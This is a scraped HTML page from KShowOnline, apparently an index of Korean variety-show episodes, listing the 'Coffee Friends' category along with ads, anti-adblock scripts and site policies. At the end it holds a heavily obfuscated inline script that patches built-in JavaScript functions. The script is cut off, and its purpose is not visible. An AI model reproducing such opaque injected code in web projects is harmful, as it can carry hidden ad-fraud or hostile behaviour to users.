

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/category/309/2/3/2/211/1.html
body_size: 36120
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>CATEGORY: Coffee Friends || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/category/309/2/3/2/211/1.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="CATEGORY: Coffee Friends || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="CATEGORY: Coffee Friends || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="CATEGORY: Coffee Friends || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="../../../../../../images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../../../../../../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../../../../../../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../../../../../../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../../../../../../jquery-1.12.0.min.js"></script>
        <script src="../../../../../../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../../../../../../js/jquery-ui.min.js"></script>
        <script src="../../../../../../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "https://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "https://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../../../../../../js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../../../../../../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../../../../../../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../../../../../../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../../../../../../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../../../../../../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../../../../../../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../../../../../../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../../../../../../show-list.html">Shows List</a></li>
                        <li><a href="../../../../../../list.html">Latest Shows</a></li>
                        <li><a href="../../../../../../list/view.html">Top Viewed</a></li>
                        <li><a href="../../../../../../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../../../../../../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../../../../../../category/11/happy-together.html">Happy Together</a></li><li><a href="../../../../../../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../../../../../../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../../../../../../category/2/running-man.html">Running Man</a></li><li><a href="../../../../../../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../../../../../../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../../../../../../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../../../../../../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../../../../../../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div class="content-list z-depth-1">
    <h5>
        CATEGORY: Coffee Friends 
        <div class="sort input-field" data-link="/" data-sort="2">
            <select>
                <option value="1">Date added (newest)</option>
                <option value="2">Date added (oldest)</option>
                <option value="3">Name (A-Z)</option>
                <option value="4">Name (Z-A)</option>
            </select>
        </div>
    </h5>
    <div class="clearfix"></div>
    <ul class="pagination">
    </ul>
</div>
<div id="2">
    <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="../../../../../../kshow/14072-[engsub]-running-man-ep.html" title="Running Man Ep.581">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/51353387852_a8b5d6a0a8_n.jpg" alt="Running Man Ep.581">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.581
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/14080-[engsub]-my-teenage-girl-ep.html" title="My Teenage Girl Ep.1">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../65535/51713682460_612a621fff_n.jpg" alt="My Teenage Girl Ep.1">
                </div>    
            </div>
            <div class="caption">
                My Teenage Girl Ep.1
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/7057-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.6">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../vi/jx6cYnCkDq0/hqdefault-sqp--oaymwEWCMQBEG5IWvKriqkDCQgBFQAAiEIYAQ---rs-AOn4CLA-g01ZxjR5ejdmy-WLNQ_AlrBoaw.jpg" alt="Beauty Bible 2017 S/S Ep.6">
                </div>    
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.6
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/6937-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.3">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../vi/M_ryx48b1yw/hqdefault-custom-true-w-196-h-110-stc-true-jpg444-true-jpgq-90-sp-68-sigh-d6C3dabwgkGpXVIgf5lV3Ol_JNU.jpg" alt="Beauty Bible 2017 S/S Ep.3">
                </div>    
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.3
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/6914-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.1">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../vi/3jm1Y4_XGpk/hqdefault-custom-true-w-168-h-94-stc-true-jpg444-true-jpgq-90-sp-68-sigh-EqAsyLytvG4aPp5nsc_3JXedEYw.jpg" alt="Beauty Bible 2017 S/S Ep.1">
                </div>    
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.1
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/9367-[engsub]-i-live-alone-ep.html" title="I Live Alone Ep.266">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../1/470/31458393224_01855fafaf_m.jpg" alt="I Live Alone Ep.266">
                </div>    
            </div>
            <div class="caption">
                I Live Alone Ep.266
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/9248-[engsub]-new-journey-to-the-west-5-ep.html" title="New Journey To The West 5 Ep.1">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../2/1917/44448898404_b0151aeae6_n.jpg" alt="New Journey To The West 5 Ep.1">
                </div>    
            </div>
            <div class="caption">
                New Journey To The West 5 Ep.1
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/6991-[engsub]-running-man-ep.html" title="Running Man Ep.355">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../5/4221/35229831352_af302a63ed_m.jpg" alt="Running Man Ep.355">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.355
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/8920-[engsub]-galileo--awakened-universe-ep.html" title="Galileo: Awakened Universe Ep.2">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../2/1800/43755503822_1902e60281_n.jpg" alt="Galileo: Awakened Universe Ep.2">
                </div>    
            </div>
            <div class="caption">
                Galileo: Awakened Universe Ep.2
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/11368-[engsub]-all-the-butlers-ep.html" title="All the Butlers Ep.98">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../4627/39606587861_ce1a0275ab_m.jpg" alt="All the Butlers Ep.98">
                </div>    
            </div>
            <div class="caption">
                All the Butlers Ep.98
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/8204-[engsub]-outrageous-roommates-ep.html" title="Outrageous Roommates Ep.32">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../5/4401/36518250740_bab0e4eb52_n.jpg" alt="Outrageous Roommates Ep.32">
                </div>    
            </div>
            <div class="caption">
                Outrageous Roommates Ep.32
            </div>
        </div>
    </a>	
        <a href="../../../../../../kshow/9336-[engsub]-lan-life-ep.html" title="Lan Life Ep.17">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../../2/1801/42683694624_61987c5529_n.jpg" alt="Lan Life Ep.17">
                </div>    
            </div>
            <div class="caption">
                Lan Life Ep.17
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="../../../../../../category/309/2/3/2/211/2/4/1.html" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="../../../../../../category/309/2/3/2/211/2/5/1.html" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(2,349,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../../../ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <script type="text/javascript">
    var ad_idzone = "3148668",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../../../ads-iframe-display-idzone-3148668-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14080-[engsub]-my-teenage-girl-ep.html">
                            <img src="../../../../../../65535/51713682460_612a621fff_n.jpg" alt="My Teenage Girl Ep.1" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14080-[engsub]-my-teenage-girl-ep.html">
                        My Teenage Girl Ep.1
                </a>
                <br/>
                <span class="views">
                    Views: <b>5701</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14079-[engsub]-moms-diary-ep.html">
                            <img src="../../../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.269" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14079-[engsub]-moms-diary-ep.html">
                        Moms Diary Ep.269
                </a>
                <br/>
                <span class="views">
                    Views: <b>2245</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14078-[engsub]-the-return-of-superman-ep.html">
                            <img src="../../../../../../1/895/28003431897_72c624acbb_n.jpg" alt="The Return Of Superman Ep.409" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14078-[engsub]-the-return-of-superman-ep.html">
                        The Return Of Superman Ep.409
                </a>
                <br/>
                <span class="views">
                    Views: <b>916</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14077-[engsub]-king-of-mask-singer-ep.html">
                            <img src="../../../../../../1/320/18368860329_b2b17d3fb4_n.jpg" alt="King of Mask Singer Ep.333" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14077-[engsub]-king-of-mask-singer-ep.html">
                        King of Mask Singer Ep.333
                </a>
                <br/>
                <span class="views">
                    Views: <b>200</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14076-[engsub]-1-night-2-days-s4-ep.html">
                            <img src="../../../../../../65535/51081702962_eaa127e59d_n.jpg" alt="1 Night 2 Days S4 Ep.101" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14076-[engsub]-1-night-2-days-s4-ep.html">
                        1 Night 2 Days S4 Ep.101
                </a>
                <br/>
                <span class="views">
                    Views: <b>1125</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14075-[engsub]-all-the-butlers-ep.html">
                            <img src="../../../../../../65535/49959931661_b291fa3b76_n.jpg" alt="All the Butlers Ep.197" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14075-[engsub]-all-the-butlers-ep.html">
                        All the Butlers Ep.197
                </a>
                <br/>
                <span class="views">
                    Views: <b>506</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../../kshow/14074-[engsub]-inkigayo-ep.html">
                            <img src="../../../../../../65535/50082986081_a119a28e46_n.jpg" alt="Inkigayo Ep.1140" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../../kshow/14074-[engsub]-inkigayo-ep.html">
                        Inkigayo Ep.1140
                </a>
                <br/>
                <span class="views">
                    Views: <b>62</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../../../../../../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="../../../../../../k/s/kshowonline.com.999072.js" async> 
 </script>
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#e8839b80879f87868481868d8c879c8b8785a88f85898184c68b8785">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="a0cbd3c8cfd7cfceccc9cec5c4cfd4c3cfcde0c7cdc1c9cc8ec3cfcd8e">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="../../../../../../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="../../../../../../k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="../../../../../../-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 